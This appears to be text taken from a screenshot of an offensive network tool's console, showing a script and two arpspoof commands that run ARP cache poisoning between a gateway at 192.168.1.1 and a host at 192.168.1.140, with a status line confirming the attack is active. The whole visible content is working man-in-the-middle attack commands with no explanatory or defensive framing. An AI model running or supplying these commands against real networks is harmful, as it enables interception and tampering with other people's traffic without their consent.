 Console (3) Host Scan (2) Arp Poison Hosts
./arp_poison_hosts.py 192.168.1.1 192.168.1.140
arpspoof -t 192.168.1.1 192.168.1.140
arpspoof -t 192.168.1.140 192.168.1.1
Arp poisoning running for hosts: 192.168.1.1, 192.168.1.140